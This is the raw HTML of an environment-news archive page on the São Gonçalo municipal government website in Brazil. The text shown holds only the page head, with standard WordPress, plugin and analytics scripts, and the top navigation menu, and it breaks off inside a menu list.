

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmsg.rj.gov.br/category/meio-ambiente/page/4/
body_size: 18198
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Prefeitura Municipal de São Gonçalo &raquo; Meio Ambiente" href="https://www.pmsg.rj.gov.br/category/meio-ambiente/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmsg.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1769778419' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1769778419' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"d9a27b8de6","preview":"false","postId":"85530","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.pmsg.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmsg.rj.gov.br/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmsg.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmsg.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="archive paged category category-meio-ambiente category-22 wp-custom-logo paged-4 category-paged-4">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
	<li  id="menu-item-22059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22059 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/brasao-e-hino/" class="dropdown-item"><span itemprop="name">Brasão e Hino</span></a></li>
	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
